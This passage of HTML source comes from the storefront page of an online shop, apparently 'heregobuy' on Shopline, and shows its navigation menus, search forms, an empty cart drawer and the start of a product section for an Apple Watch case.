<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/hand-tools"
                                    >Hand tools</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/garden-tools"
                                    >Garden tools</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/power-tools-accessories"
                                    >Power tools &amp; Accessories</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/personal-care"
                                  >Personal Care</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/health"
                                    >Health</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/beauty"
                                    >Beauty</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/pet-supplies"
                                  >Pet Supplies</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/pet-care"
                                    >Pet care</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/pet-toy"
                                    >Pet toy</a>
                                  </li>
                              </ul>
                            </details>
                            <details>
                              <summary class="body5">
                                <div class="drawer-menus__sub-item">

                                  <a
                                    class="body5"
                                    href="/collections/kids-supplies"
                                  >Toy &amp; Gift</a>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-on">
                                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                  <span class="drawer-menus__item-icon drawer-menus__item-icon-off">
                                    <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                                  </span>
                                </div>
                              </summary>
                              <ul class="drawer-menus__sub-menus list-unstyled">
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/kids-toy-gift"
                                    >Toy</a>
                                  </li>
                                  <li class="drawer-menus__sub-item">
                                    <a
                                      class="body5"
                                      href="/collections/gift"
                                    >Gift</a>
                                  </li>
                              </ul>
                            </details>
                      </ul>
                    </details>
                  </li>
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/collections/hot-sale">
                      <span class="">Hot Sale</span>
                    </a>
                  </li>
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/collections/new-arrival">
                      <span class="">New Arrival</span>
                    </a>
                  </li>
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/collections/winter-sale">
                      <span class="">Spring Sale</span>
                    </a>
                  </li>
                
                  <li class="drawer-menus__sub-item">
                    <a class="body4 fw-bold" href="/collections/gifts-for-mom">
                      <span class="">Gifts for Mom</span>
                    </a>
                  </li>
              
              
            </ul>
          </nav>
        </accordion-component>
      </div>

      <div class="drawer_footer">
        <div class="header__localization header-drawer__localization display-none-desktop">
          <localization-form>

    <form class="shopline-localization-form" accept-charset="UTF-8" enctype="multipart/form-data" id="localization-form" method="post" action="/localization">
      <input type="hidden" name="return_to" value="/products/apple-watch-hulle" />
      
    </form>          </localization-form>
        </div>
      </div>

    </div>
  </details>
</header-modal>

        
          <header-modal class="header__search">
            <details>
              <summary class="modal__toggle">
                <button class="icon-button header__icon-button">
                  <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 13C7 9.68629 9.68629 7 13 7C16.3137 7 19 9.68629 19 13C19 16.3137 16.3137 19 13 19C9.68629 19 7 16.3137 7 13ZM13 5C8.58172 5 5 8.58172 5 13C5 17.4183 8.58172 21 13 21C14.8487 21 16.551 20.3729 17.9056 19.3199L21.2929 22.7071C21.6834 23.0976 22.3166 23.0976 22.7071 22.7071C23.0976 22.3166 23.0976 21.6834 22.7071 21.2929L19.3199 17.9056C20.3729 16.551 21 14.8487 21 13C21 8.58172 17.4183 5 13 5Z" fill="currentColor"/>
</svg>


                </button>
              </summary>
              <div class="modal__content global-modal-border-shadow">
                <div class="modal__overlay"></div>
                <predictive-search class="search-modal__content page-width" data-show-suggested-menu="false">
                  <form action="/search" method="get" class="search-modal__form search">
                    <div class="search-modal__field field">
                      <input
                        id="Search-In-Modal-1"
                        class="search-modal__input field__input body3"
                        type="search"
                        name="keyword"
                        value=""
                        placeholder="Enter here and click search"
                        maxlength="255"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false"
                      />
                      <label class="search-modal__field-label field__label body3" for="Search-In-Modal-1">Enter here and click search</label>
                      <button class="search-modal__close-button icon-button header__icon-button" name="close">
                        <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                      </button>
                    </div>
                    <div class="predictive-search global-modal-border-shadow" tabindex="-1">
                      
                      <div class="predictive-search__results" data-predictive-search></div>
                      <div class="predictive-search__loading-state">
                        <span class="predictive-search__spinner">
                          <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
                        </span>
                      </div>
                    </div>
                  </form>
                </predictive-search>
              </div>
            </details>
          </header-modal>
      </div>

      
      <div class="header__buttons display-none-desktop">
          <a
            class="icon-button header__icon-button
              display-none-tablet"
            href="/user/signIn"
          >
            <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


          </a>
        <a
          id="cart-icon-bubble-mobile"
          class="icon-button header__icon-button display-none-desktop
            "
          href="/cart"
        >
          <div id="cart-icon-bubble-wrapper-mobile">
  <svg class="icon icon-cart" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 12C6 11.4477 6.44772 11 7 11H21C21.5523 11 22 11.4477 22 12V22C22 22.5523 21.5523 23 21 23H7C6.44772 23 6 22.5523 6 22V12Z" fill="currentColor"/>
<path d="M18 10C18 11.0677 18.0001 13.5 18.0001 13.5H10.0001L10 10C10 7.79086 11.7909 6 14 6C16.2091 6 18 7.79086 18 10Z" stroke="currentColor" stroke-width="2"/>
</svg>

</div>
        </a>
      </div>

      
      
      
      

      <div class="header__heading">
        <a
          class="header__heading-link"
          style="--header-logo-pc-width: 200px; --header-logo-mobile-width: 145px;"
          href="/"
        >
            
  




  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1644552181236/logo-1.png?w=350&h=120" alt="" width="350" height="120" sizes="(max-width: 959px) 145px,(min-width: 960px) 200px" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="header__heading-logo header__heading-logo--nomal">
        </a>
      </div>

        <div class="header__buttons display-none-tablet">

        <div class="header__tools display-none-tablet">
        </div>

      
      
      <div class="header__icons display-none-tablet">

          <div class="user__container">
            <a
              class="icon-button header__icon-button"
              href="/user/signIn"
            >
              <svg class="icon icon-user" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 13C16.2091 13 18 11.2091 18 9C18 6.79086 16.2091 5 14 5C11.7909 5 10 6.79086 10 9C10 11.2091 11.7909 13 14 13ZM9 14C6.79086 14 5 15.7909 5 18V22C5 22.5523 5.44772 23 6 23H22C22.5523 23 23 22.5523 23 22V18C23 15.7909 21.2091 14 19 14H9Z" fill="currentColor"/>
</svg>


            </a>
          </div>

        <a
          id="cart-icon-bubble"
          class="icon-button header__icon-button "
          href="/cart"
        >
          <div id="cart-icon-bubble-wrapper">
  <svg class="icon icon-cart" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 12C6 11.4477 6.44772 11 7 11H21C21.5523 11 22 11.4477 22 12V22C22 22.5523 21.5523 23 21 23H7C6.44772 23 6 22.5523 6 22V12Z" fill="currentColor"/>
<path d="M18 10C18 11.0677 18.0001 13.5 18.0001 13.5H10.0001L10 10C10 7.79086 11.7909 6 14 6C16.2091 6 18 7.79086 18 10Z" stroke="currentColor" stroke-width="2"/>
</svg>

</div>

        </a>
      </div>

        </div>

        <div class="header__tools right-search display-none-tablet">
          <predictive-search class="search-modal__content display-none-tablet" data-show-suggested-menu="false">
  <form action="/search" method="get" class="search-modal__form search">
    <div class="search-modal__field field">
      <input
        id="Tile-Search-1"
        class="search-modal__input field__input body3"
        type="search"
        name="keyword"
        value=""
        placeholder="Enter here and click search"
        maxlength="255"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
      />
      <button class="search-modal__submit-button">
        <svg class="icon icon-search" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7 13C7 9.68629 9.68629 7 13 7C16.3137 7 19 9.68629 19 13C19 16.3137 16.3137 19 13 19C9.68629 19 7 16.3137 7 13ZM13 5C8.58172 5 5 8.58172 5 13C5 17.4183 8.58172 21 13 21C14.8487 21 16.551 20.3729 17.9056 19.3199L21.2929 22.7071C21.6834 23.0976 22.3166 23.0976 22.7071 22.7071C23.0976 22.3166 23.0976 21.6834 22.7071 21.2929L19.3199 17.9056C20.3729 16.551 21 14.8487 21 13C21 8.58172 17.4183 5 13 5Z" fill="currentColor"/>
</svg>


      </button>
    </div>
    <div class="predictive-search global-modal-border-shadow" tabindex="-1">
      
      <div class="predictive-search__results" data-predictive-search></div>
      <div class="predictive-search__loading-state">
        <span class="predictive-search__spinner">
          <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
        </span>
      </div>
    </div>
  </form>
</predictive-search>
        </div>

        
        <nav
          class="header__inline-nav display-none-tablet
            "
        >
          <ul
            class="header__inline-menus list-unstyled
              "
          >
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/"
                  >
                    Home
                  </a>
              </li>
              
              
                  
                  
                  
                  
                  
                  
                  
                  
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--has-submenu
                  
                  is-megamenu"
                  data-item-title="Catalog"
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections"
                  >
                    Catalog
                  </a>
                    <div
                      class="header__inline-submenus header-nav-list
                        "
                    >
                      <ul class="megamenu__list">
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/clothing-accessories-1"
                              >
                                Clothing &amp; Accessories
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bag"
                                    >Bag</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/shoes-1"
                                    >Shoes</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/accessories-1"
                                    >Accessories</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/socks-others"
                                    >Socks &amp; Others</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/men&#x27;s-clothing-1"
                                    >Men&#x27;s Clothing</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/women&#x27;s-clothing-1"
                                    >Women&#x27;s Clothing</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/houseware"
                              >
                                Houseware
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/kitchen"
                                    >Kitchen</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/bathroom"
                                    >Bathroom</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/decoration"
                                    >Decoration</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/smart-home"
                                    >Smart home</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/cleaning-storage"
                                    >Cleaning &amp; Storage</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/electronics"
                              >
                                Electronics
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/headphones"
                                    >Headphones</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/camera-accessories"
                                    >Camera Accessories</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/computer-accessories"
                                    >Computer-accessories</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/smartwatch-accessories"
                                    >Smartwatch-accessories</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/mobile-phone-accessories"
                                    >Mobile-phone-accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/vehicle-service"
                              >
                                Vehicle Service
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-repair"
                                    >Car repair</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-cleaning"
                                    >Car cleaning</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-decoration"
                                    >Car decoration</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/car-accessories-1"
                                    >Car Accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/tools"
                              >
                                Tools
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/hand-tools"
                                    >Hand tools</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/garden-tools"
                                    >Garden tools</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/power-tools-accessories"
                                    >Power tools &amp; Accessories</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/personal-care"
                              >
                                Personal Care
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/health"
                                    >Health</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/beauty"
                                    >Beauty</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/pet-supplies"
                              >
                                Pet Supplies
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/pet-care"
                                    >Pet care</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/pet-toy"
                                    >Pet toy</a>
                                  </li>
                              </ul>
                          </li>
                          <li class="megamenu-list__item">
                              
                              <a
                                class="megamenu-list__item-title menus__link
                                  
                                  body3"
                                href="/collections/kids-supplies"
                              >
                                Toy &amp; Gift
                              </a>
                              <ul class="megamenu-list__submenu list-unstyled">
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/kids-toy-gift"
                                    >Toy</a>
                                  </li>
                                  
                                  <li class="megamenu-submenu__item">
                                    <a
                                      class="menus__link header-inline-submenus__link--thirdly
                                        body4"
                                      href="/collections/gift"
                                    >Gift</a>
                                  </li>
                              </ul>
                          </li>
                      </ul>

                    </div>
              </li>
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections/hot-sale"
                  >
                    Hot Sale
                  </a>
              </li>
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections/new-arrival"
                  >
                    New Arrival
                  </a>
              </li>
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections/winter-sale"
                  >
                    Spring Sale
                  </a>
              </li>
              
              
              
              
              
              
              
              
              
              
              <li
                class="header-inline-menus__item
                  header-inline-menus__item--
                  
                  "
              >
                  
                  <a
                    class="header-inline-menus__link menus__link body4 "
                    href="/collections/gifts-for-mom"
                  >
                    Gifts for Mom
                  </a>
              </li>
            
            
          </ul>
        </nav>
    </div>
    
    
  </header>
</header-layout>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "heregobuy",
      "logo": "https://img-va.myshopline.com/image/store/1644552181236/logo-1.png?w&#x3D;350&amp;h&#x3D;120",
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https://heregobuy.com"
  }
</script>

</div>

      <cart-drawer-entry class="cart-drawer-entry">
        

<cart-drawer id="cart-drawer" class="cart-drawer">
  <div id="CartDrawer" class="cart-drawer-container visible">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div class="cart-drawer__body">
      <div class="cart-drawer__inner">
        <div class="cart-drawer__inner-wrapper cart-empty">
          <div class="cart-drawer__header">
            <h2 class="cart-drawer__heading title5 text-uppercase">Cart</h2>
            <div class="cart-drawer__close" onclick="this.closest('cart-drawer').close()">
              <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

            </div>
          </div>
          <div class="cart__warnings">
            <div class="cart__empty-text-wrapper">
              <h2 class="cart__empty-text body3">Your cart is currently empty.</h2>
              <a href="/collections" class="button body3 fw-bold">
                Continue shopping
              </a>
            </div>
            



          </div>
          <cart-drawer-items>
            <div class="cart-drawer__items" id="CartDrawer-CartItems">
            </div>
            <div id="CartDrawer-CartErrors"></div>
          </cart-drawer-items>
          <div class="cart-drawer__checkout-container">

            <ul class="cart-drawer__amount-wrapper">
            </ul>
          </div>
        </div>
      </div>
      

<div class="cart-empty cart-fixed-checkout cart-drawer__fixed-checkout ">
  <div class="cart-fixed-checkout__container">
    <div class="cart-fixed-checkout__wrapper">

      <div class="cart-fixed-checkout__footer">
        <a href="javascript:;" class="cart__total cart-drawer__dropdown-toggle-normal">
          <b class="body3 fw-bold cart__total-text">Total</b>
          <div class="cart__price-zone">
            <div class="cart__total-price">
              <span class="body2 fw-bold">$0.00 USD</span>
            </div>
          </div>
        </a>

        <div class="cart-fixed-checkout__buttons">
            <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopline="dynamic-checkout-cart"></div>

          

    <form method="post" action="/cart" id="cart-form--cart-drawer-fixed"  class="cart-form">
      <input type="hidden" name="form_type" value="cart">  
                  <button type="submit" id="checkout" class="cart-drawer__checkout-button button" name="checkout">
              Checkout
            </button>

    </form>        </div>
      </div>
    </div>
  </div>
</div>
    </div>
  </div>
</cart-drawer>
      </cart-drawer-entry>

    <main id="MainContent" class="content-for-layout" tabindex="-1">
      <!-- START content_for_index -->
<div id="shopline-section-main-product-info" class="shopline-section section">
<section id="MainProduct-main-product-info" class="page-width section-padding" data-section="main-product-info">
  
  
  

  
  
  
    

  
  
  

    <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-breadcrumb.js" defer></script>

  
  
<style>
#shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
  padding-top: 0px;
  padding-bottom: 0px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }
}
</style>

  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-tool-tip.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-tool-tip.js" defer></script>



  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-modal.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-collapsible-content.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-main-product.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-accordion.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-main-product-media-gallery.css" rel="stylesheet" type="text/css" media="all">
  <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-price.css" rel="stylesheet" type="text/css" media="all">
  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/section-main-product.js" defer="defer"></script>
  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/product-info.js" defer="defer"></script>

  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-form.js" defer="defer"></script>
  <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-quantity-input.js" defer></script>

    <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-slider.js" defer="defer"></script>
    <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-modal.js" defer="defer"></script>
    <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-media-gallery.js" defer="defer"></script>

  <main-product-detail
    class="product grid grid-cols-1 grid-cols-2-desktop product--left
      product--thumbnail_flatten
      product--mobile-hide
      product--medium
      product--mobile-contain
      product--mobile-controller-position-bottom
        grid--2-col-tablet
      "
    data-product-id="16057040429244985054970056"
  >
    
    <div class="product__media-wrapper">
      











  
  







  















<media-gallery
  data-section-id="main-product-info"
  id="MediaGallery-main-product-info"
  class="product__column-sticky
    
    "
  data-desktop-layout="thumbnail_flatten"
  data-video-autoplay="false"
  data-hidden-video-controls="false"
  data-desktop-thumbnail-postion="bottom"
  data-hide-variants="false"
  data-pagination-type="number"
  data-product-mobile-thumbnail-image-hide="hide"
>
  <div id="GalleryStatus-main-product-info"></div>
  <div
    class="product__thumbnail-slider-group
      product__thumbnail--bottom
      product__thumbnail--medium
      product__mobile-thumbnail--medium"
  >
    
    <slider-component
      id="GalleryViewer-main-product-info"
      class="thumbnail-preview slider-mobile-gutter "
    >
      <ul
        id="Slider-Gallery-main-product-info"
        class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      >

            <li
              id="Slide-main-product-info-5759097232784387153"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5759097232784387153"
            >
              
<script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
